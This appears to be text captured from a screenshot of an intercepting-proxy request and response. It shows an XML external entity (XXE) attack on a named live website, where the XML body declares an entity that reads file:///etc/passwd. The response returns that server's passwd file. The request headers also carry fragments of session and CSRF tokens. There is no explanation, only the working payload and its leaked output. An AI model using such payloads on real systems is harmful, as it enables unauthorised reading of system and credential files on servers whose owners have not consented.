 Request
Pretty Raw Hex \n
kn8NMnWFOHmTpC40lSQy9JGypdlRxxA7bH8Tbrf1llvH6eubn2m07TphEYSkDh2q
HLErGIpSxisLN1WL13lee_yeI288vQAFAPw.ZkVilA.NVy6GDGCJevHg-pF42q0U
toFc30
4 Content-Length: 106
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 X-Requested-With: XMLHttpRequest
10 X-Csrftoken:
ImI2YTgxODQ0ZGJlOTUyNWFhMzFlZjRlNzJmNDI5NWMzM2RjYmNhYmQi.ZkVrVA.
iRxK6zQVlMHh3-4V5gqfSn8kJHM
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://the-abstractors.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://the-abstractors.com/post/459
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20 Content-Type: application/xml;charset=UTF-8
21
22 <!DOCTYPE data [<!ENTITY file SYSTEM "file:///etc/passwd">]>
23 <root>
24 <url>
25 &file;
26 </url>
27 </root>
28
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 16 May 2024 02:25:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Vary: Cookie
7 Strict-Transport-Security: max-age=15724800; includeSubdomains
8
9 <url>
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 stunnel4:x:101:101::/var/run/stunnel4:/usr/sbin/nologin
30 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
31 postgres:x:103:104:PostgreSQL
Search 0 highlights